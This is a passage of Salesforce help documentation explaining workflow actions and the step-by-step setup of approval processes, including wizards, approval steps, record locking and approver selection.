A workflow rule sets workflow actions into motion when its designated conditions are met. You can configure workflow actions to execute immediately when a record meets the conditions in your workflow rule, or set time triggers that execute the workflow actions on a specific day. If a workflow action hasn't executed yet, you can view and modify it in the workflow queue.

#### **Workflow Action**

A workflow action, such as an email alert, field update, outbound message, or task, fires when the conditions of a workflow rule are met.

#### **Email Alert**

Email alerts are actions that send emails, using a specified email template, to specified recipients. Workflow alerts can be sent to any user or contact, as long as they have a valid email address.

#### **Field Update**

A field update is an action that automatically updates a field with a new value.

#### **Flow**

A flow is an application that can execute logic, interact with the Salesforce database, call Apex classes, and collect data from users. You can build flows by using the Cloud Flow Designer.

#### **Flow Trigger**

A flow trigger is a workflow action that launches a flow. With flow triggers, you can automate complex business processes—create flows to perform logic, and have events trigger the flows via workflow rules—without writing code.

The pilot program for flow trigger workflow actions is closed. If you've already enabled the pilot in your org, you can continue to create and edit flow trigger workflow actions. If you didn't enable the pilot in your org, use the [Flows action](#page-4658-0) in Process Builder instead.

#### **Outbound Message**

An outbound message sends information to a designated endpoint, like an external service. Outbound messages are configured from Setup. You must configure the external endpoint and create a listener for the messages using the SOAP API.

# Approvals

It's likely that you're familiar with process automation in the form of workflow rules. Approvals take automation one step further, letting you specify a sequence of steps that are required to approve a record.

An approval process automates how records are approved in Salesforce. An approval process specifies each step of approval, including who to request approval from and what to do at each point of the process.

Example: Your org has a three-tier process for approving expenses. This approval process automatically assigns each request to right person in your org, based on the amount requested.

If an expense record is submitted for approval, lock the record so that users cannot edit it and change the status to Submitted.

If the amount is \$50 or less, approve the request. If the amount is greater than \$50, send an approval request to the direct manager. If the amount is greater than \$5,000 and the first approval request is approved, send an approval request to the vice president.

If all approval requests are approved, change the status to Approved and unlock the record. If any approval requests are rejected, change the status to Rejected and unlock the record.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Flow triggers are not available in Lightning Experience

#### Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Email alerts and outbound messages available in: **Professional**, **Enterprise**,

**Performance**, **Unlimited**, and **Developer** Editions

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### [Set Up an Approval Process](#page-4701-0)

If Approvals is the right automation tool for your business process, follow these high-level steps to create one for your org.

#### [Prepare Your Org for Approvals](#page-4722-0)

Make sure that your users can submit their records for approval, and consider how you can make it easy for approvers to respond to approval requests.

#### [Considerations for Approvals](#page-4729-0)

Before you automate something with an approval process, be aware of the limitations of the feature.

#### [Sample Approval Processes](#page-4733-0)

Review samples of common approval processes to help you get started creating your own.

#### [Approval History Reports](#page-4739-0)

If you create a custom report type for approval process instances, users can view the historical details of completed and in-progress approval processes and their individual steps.

#### [Manage Multiple Approval Requests](#page-4746-0)

Transfer multiple approval requests from one user to another or remove multiple approval requests from the approval process.

#### [Approval Requests for Users](#page-4747-0)

Your admin can set up approval processes that let you and other users submit records for approval, which results in *approval requests*.

<span id="page-4701-0"></span>[Approval Process Terminology](#page-4754-0)

# Set Up an Approval Process

If Approvals is the right automation tool for your business process, follow these high-level steps to create one for your org.

- 1. [Prepare to Create an Approval Process](#page-4702-0) Plan each approval process carefully to ensure a successful implementation.
- 2. [Choose the Right Wizard to Create an Approval Process](#page-4704-0) Before you create an approval process, determine which wizard is best for your needs.
- 3. [Add an Approval Step to an Approval Process](#page-4709-0)

Approval steps define the chain of approval for a particular approval process. Each step determines which records can advance to that step, who to assign approval requests to, and whether to let each approver's delegate respond to the requests. The first step specifies what to do if a record doesn't advance to that step. Later steps specify what happens if an approver rejects the request.

4. [Add Automated Actions to an Approval Process](#page-4712-0)

You can associate actions to approval steps, initial submission, final approval, final rejection, or recall. Approval processes support four automated actions.

#### 5. [Review an Approval Process](#page-4714-1)

Generate a graphical representation of your approval process before you activate it. Use the Process Visualizer to gain buy-in from step owners and reinforce your company's policies by documenting the decisions you reached when the approval process was designed.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create approval processes:

#### 6. [Activate an Approval Process](#page-4721-0)

After you've created at least one step for the approval process, activate the process.

#### SEE ALSO:

[Approval Process Terminology](#page-4754-0) [Sample Approval Processes](#page-4733-0) [Prepare Your Org for Approvals](#page-4722-0)

# <span id="page-4702-0"></span>Prepare to Create an Approval Process

Plan each approval process carefully to ensure a successful implementation.

Review the following checklist before creating your approval process.

- **•** [Prepare an approval request email template.](#page-4702-1)
- **•** [Prepare an approval request post template.](#page-4702-2)
- **•** [Determine the approval request sender.](#page-4702-3)
- **•** [Determine the assigned approver.](#page-4702-4)
- **•** [Determine the delegated approver.](#page-4703-0)
- **•** [Decide if your approval process needs a filter.](#page-4703-1)
- **•** [Design initial submission actions.](#page-4703-2)
- **•** [Decide if users can approve requests from a wireless device.](#page-4703-3)
- **•** [Determine if users can edit records that are awaiting approval.](#page-4703-4)
- <span id="page-4702-1"></span>**•** [Decide if records should be auto-approved or rejected.](#page-4703-5)
- **•** [Determine how many levels your process has.](#page-4703-6)
- **•** [Determine the actions when an approval request is approved or rejected.](#page-4703-7)

#### **Which email template do you want to use for approval requests?**

The email template you specify on an approval process is used when notifying users that an approval request is assigned to them. You can use the Salesforce default email template or create your own template. Include the appropriate approval process merge fields to link directly to the approval request.

<span id="page-4702-2"></span>Does your org have email approval response enabled? If so, the default email template includes instructions for replying to an approval request by typing *approve*, *approved*, *yes*, *reject*, *rejected*, or *no* in the first line of the email body and optionally adding comments in the second line.

#### <span id="page-4702-3"></span>**Which Chatter post template do you want to use for approval requests?**

If your org has Approvals in Chatter enabled, specify an approval post template to use when notifying a user via Chatter about an assigned approval request. You can use the Salesforce default post template or create your own.

#### <span id="page-4702-4"></span>**Who is the sender of approval requests?**

Approval request notifications are sent from the user who submitted the record for approval. When you configure an email alert, you can add a different return email address for these notifications. You can choose the email address of the default workflow user or a previously configured and verified org-wide address. Determine which email address to use.

#### **Who can approve requests?**

Any of the following can approve or reject a request.

- **•** A user or queue that the approval request submitter chooses.
- **•** A queue specified by the administrator.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** A user listed in the Manager standard field on the submitter's user detail page.
- **•** A user listed in a custom hierarchy field on the submitter's user detail page.
- **•** Any combination of users and related users (users listed in a standard or custom field on the submitted record) specified by the administrator.

#### <span id="page-4703-0"></span>**Do you want approval requests delegated to another user for approval?**

An approver can designate a delegate to approve requests, but you can disable this option. To assign delegates, for each user, populate the Delegated Approver field on the user's detail page.

#### <span id="page-4703-1"></span>**Which records are included in this process?**

Determine what attributes a record must have to be included in your approval process. If necessary, create the custom fields to store this information so that you can use it in your filter criteria. For example, if you want to include expense records from your headquarters office only, create a custom picklist field called Office Location that has two options: "HQ" and "Field." Then, you would specify in your filter criteria that records must have "HQ" in the Office Location field to be included in the approval process.

#### <span id="page-4703-2"></span>**What happens when a record is first submitted for approval?**

When users submit a record for approval, Salesforce automatically locks the record so that other users cannot change it while it is awaiting approval. You can still add campaign members to campaigns locked for approval.

<span id="page-4703-3"></span>Decide if you want other workflow actions to happen when a record is first submitted, such as email alerts, tasks, field updates, and outbound messages. These actions become your initial submission actions.

#### <span id="page-4703-4"></span>**Can users approve requests from a mobile device?**

Determine if you want to require users to log in to Salesforce to approve requests. You can also set up your approval process to allow users to approve requests remotely using a mobile browser.

#### <span id="page-4703-5"></span>**Who can edit records that are awaiting approval?**

Records submitted for approval are locked. Users with the "Modify All" object-level permission for the given object or the "Modify All Data" permission can always unlock a record and edit it. You can also specify that the currently assigned approver can edit the record. You can still add campaign members to campaigns locked for approval.

#### <span id="page-4703-6"></span>**Can records be automatically approved, rejected, or skipped based on certain criteria?**

You can set entry criteria for each step of your process and configure Salesforce to approve, reject, or skip the process if a record doesn't meet the criteria. For example, all expenses submitted with an Amount less than \$15 are automatically approved.

#### <span id="page-4703-7"></span>**How many people need to approve these requests?**

An approval process can have several layers of approvals. Determine how many users need to approve requests and in what order.

#### **What should happen when a request is approved or rejected?**

When a request is recalled, approved, or rejected, Salesforce can perform up to 10 instances of each of the following types of actions—up to 40 actions total. You can also configure up to 40 actions to occur when a record has received all necessary approvals or is rejected.

SEE ALSO:

[Set Up an Approval Process](#page-4701-0) [Considerations for Approvals](#page-4729-0) [Sample Approval Processes](#page-4733-0)

# <span id="page-4704-0"></span>Choose the Right Wizard to Create an Approval Process

Before you create an approval process, determine which wizard is best for your needs.

#### [Create an Approval Process with the Jump Start Wizard](#page-4704-1)

For approval processes that use a single step, use the jump start wizard. This wizard chooses some default options for you.

#### [Default Selections for the Approval Process Jump Start Wizard](#page-4705-0)

To make it easier for you to get started with a simple approval process, the jump start wizard automatically chooses some default options for you.

#### [Create an Approval Process with the Standard Wizard](#page-4705-1)

When your approval process is more complex and you want to define specific steps, use the standard wizard.

#### <span id="page-4704-1"></span>SEE ALSO:

[Set Up an Approval Process](#page-4701-0)

#### Create an Approval Process with the Jump Start Wizard

For approval processes that use a single step, use the jump start wizard. This wizard chooses some default options for you.

- **1.** From Setup, enter *Approval Processes* in the Quick Find box, then select **Approval Processes**.
- **2.** Select an object.
- **3.** Select **Create New Approval Process** > **Use Jump Start Wizard**.
- **4.** Configure the approval process by following the wizard.
	- **a.** [Default Selections for the Approval Process Jump Start Wizard](#page-4705-0)
	- **b.** [Choose Approval Request Notification Templates](#page-4707-0)
	- **c.** [Design the Approval Request Page](#page-4708-0)
	- **d.** [Control Which Records Apply to an Approval Process](#page-4706-0)
	- **e.** [Identify Assigned Approvers for an Approval Step](#page-4711-0)

#### SEE ALSO:

[Default Selections for the Approval Process Jump Start Wizard](#page-4705-0) [Considerations for Configuring Approvals](#page-4730-0) [Considerations for Setting Approvers](#page-4731-0) [Set Up an Approval Process](#page-4701-0) [Choose the Right Wizard to Create an Approval Process](#page-4704-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create approval processes:

# <span id="page-4705-0"></span>Default Selections for the Approval Process Jump Start Wizard

To make it easier for you to get started with a simple approval process, the jump start wizard automatically chooses some default options for you.

After creating an approval process using the jump start wizard, you can modify these default options and add more steps from the approval process detail page. Exception: you can't modify the Record Lock action on the Initial Submission Actions list.

- To edit records awaiting approval in the approval process, users must have the "Modify All" permission for the given object or the "Modify All Data" permission.
- **•** The page layout for the approval request includes the record name (or number), owner, date created, and approval history.
- **•** The security settings require approvers to log in to Salesforce to view the approval page.
- **•** Only the owner of the record can submit the record for approval.
- Records are locked when submitted for approval.
- **•** Records remain locked until approved or rejected.
- **•** Rejected records are unlocked.
- **•** Only admins can recall a record after it's submitted.
- **•** There are no auto-approve or auto-reject actions.
- **•** No email notification is sent upon approval or rejection.
- **•** No field values are automatically updated during the approval process.
- **•** An approver cannot automatically delegate another user to approve the approval requests.
- **•** The **Allow submitters to recall approval requests** option is not selected.

#### <span id="page-4705-1"></span>SEE ALSO:

[Create an Approval Process with the Jump Start Wizard](#page-4704-1) [Choose the Right Wizard to Create an Approval Process](#page-4704-0)

# Create an Approval Process with the Standard Wizard

When your approval process is more complex and you want to define specific steps, use the standard wizard.

From Setup, enter *Approval Processes* in the Quick Find box, then select **Approval Processes**.

Select an object, and then select **Create New Approval Process** > **Use Standard Setup Wizard**. Configure the approval process.

#### 1. [Control Which Records Apply to an Approval Process](#page-4706-0)

Narrow down the list of records that can be part of the approval process by specifying criteria. You can either use filters or write a formula.

#### 2. [Choose Approval Request Notification Templates](#page-4707-0)

When an approval process assigns an approval request to a user, Salesforce sends the user an approval request email. If Approvals in Chatter is enabled, Salesforce also posts the approval request to Chatter. Choose templates for each of these notifications.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create approval processes:

3. [Choose an Automated Approver Throughout an Approval Process](#page-4707-1)

Associate a hierarchy field—such as the user's manager—with an approval process. When selected, the field is available as an assigned approver option for approval steps. You can always select a hierarchy field here but not use it for any approval steps.

4. [Specify Who Can Edit Locked Records](#page-4708-1)

When a record is submitted for approval, it's locked to prevent users from editing it during the approval process. Use the record editability properties to determine who can edit records that are locked in this approval process.

5. [Design the Approval Request Page](#page-4708-0)

The approval page is where an approver responds to an approval request. Customize which fields appear on that page and in which order. This page is used only for this approval process.

#### 6. [Specify Who Can Submit Records to an Approval Process](#page-4709-1)

Only specified individuals or roles can submit a record for approval. You can also let submitters recall an approval request.

SEE ALSO:

<span id="page-4706-0"></span>[Set Up an Approval Process](#page-4701-0) [Considerations for Approvals](#page-4729-0)

Control Which Records Apply to an Approval Process

Narrow down the list of records that can be part of the approval process by specifying criteria. You can either use filters or write a formula.

If you want all records to pass through the approval process, click **Next**. If only certain types of records are considered, use one of the following options.



**EDITIONS** 

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

**Example:** This filter lets an expense report enter this approval process only if the employee who submitted the report is located at headquarters.

Current User: Office Location Equals Headquarters

This formula lets a record enter this approval process only if its discount approval cutoff date is less than 30 days away.

(Discount\_Approval\_CutoffDate\_\_c < (CloseDate - 30)

SEE ALSO:

[Considerations for Configuring Approvals](#page-4730-0) [Formula Operators and Functions](#page-4528-0)

#### <span id="page-4707-0"></span>Choose Approval Request Notification Templates

When an approval process assigns an approval request to a user, Salesforce sends the user an approval request email. If Approvals in Chatter is enabled, Salesforce also posts the approval request to Chatter. Choose templates for each of these notifications.

These fields are available from both the jump start and standard wizards.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Note: If email approval response is enabled, be sure that the email template you use describes how to correctly use both response options: clicking the link and replying by email. If the user doesn't respond correctly (for example, if the user misspells *approve* or types it on the wrong line), Salesforce doesn't register the user's response.

#### SEE ALSO:

<span id="page-4707-1"></span>[Chatter Post Templates for Approval Requests](#page-4728-0) [Manage Email Templates](#page-1630-0) [Merge Fields for Approvals](#page-4731-1)

Choose an Automated Approver Throughout an Approval Process

Associate a hierarchy field—such as the user's manager—with an approval process. When selected, the field is available as an assigned approver option for approval steps. You can always select a hierarchy field here but not use it for any approval steps.

Set **Next Automated Approver Determined By** with one of the following options.



#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience



Example: If you select the Manager field, you can configure any step in this process to route approval requests to the submitting user's manager.

If you select **Use Approver Field of** *Object* **Owner**, the first step that isn't skipped is routed to the owner's manager. All other steps are routed to the previous approver's manager.

#### SEE ALSO:

<span id="page-4708-1"></span>[Custom Field Types](#page-4423-0) [Considerations for Setting Approvers](#page-4731-0)

#### Specify Who Can Edit Locked Records

When a record is submitted for approval, it's locked to prevent users from editing it during the approval process. Use the record editability properties to determine who can edit records that are locked in this approval process.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

<span id="page-4708-0"></span>Note: Even when a campaign is locked for approval, users can add campaign members to it.

#### Design the Approval Request Page

The approval page is where an approver responds to an approval request. Customize which fields appear on that page and in which order. This page is used only for this approval process.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience



### <span id="page-4709-1"></span>Specify Who Can Submit Records to an Approval Process

Only specified individuals or roles can submit a record for approval. You can also let submitters recall an approval request.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# <span id="page-4709-0"></span>Add an Approval Step to an Approval Process

Approval steps define the chain of approval for a particular approval process. Each step determines which records can advance to that step, who to assign approval requests to, and whether to let each approver's delegate respond to the requests. The first step specifies what to do if a record doesn't advance to that step. Later steps specify what happens if an approver rejects the request.

You can add steps to an approval process only if it is inactive.

From the approval process, click **New Approval Step**, and follow the wizard.

Steps are executed in the order specified.

1. [Control Which Records Apply to an Approval Step](#page-4710-0)

Control which records are part of the approval step by setting the step's criteria. You can also specify what happens to records that don't meet the step's criteria.

2. [Identify Assigned Approvers for an Approval Step](#page-4711-0) Specify who to send an approval request for this step to. **EDITIONS** 

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create approval steps:

#### 3. [Specify Rejection Behavior for an Approval Step](#page-4712-1)

Configure what happens if an approver rejects a request. The final rejection actions for the approval process determine the first step's rejection behavior.

#### SEE ALSO:

[Set Up an Approval Process](#page-4701-0) [Review an Approval Process](#page-4714-1) [Enable Email Approval Response](#page-4725-0)

# <span id="page-4710-0"></span>Control Which Records Apply to an Approval Step

Control which records are part of the approval step by setting the step's criteria. You can also specify what happens to records that don't meet the step's criteria.



# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### Criteria Options

If all records go through this approval step, leave **All records should enter this step** selected.

If only certain types of records should enter this process, select **Enter this step if the following...** and choose the appropriate option **(1)**. For details on the options, see [Control Which Records Apply to an Approval Process](#page-4706-0).

#### (2) Else Options for Approval Step Criteria

If you specified filter criteria or entered a formula, choose what happens to records that do not meet the criteria or if the formula does not return True.

Note: You can't change your selection after the approval process has been activated, even if you deactivate the approval process.





#### SEE ALSO:

[Set Up an Approval Process](#page-4701-0) [Review an Approval Process](#page-4714-1) [Enable Email Approval Response](#page-4725-0)

# <span id="page-4711-0"></span>Identify Assigned Approvers for an Approval Step

Specify who to send an approval request for this step to.

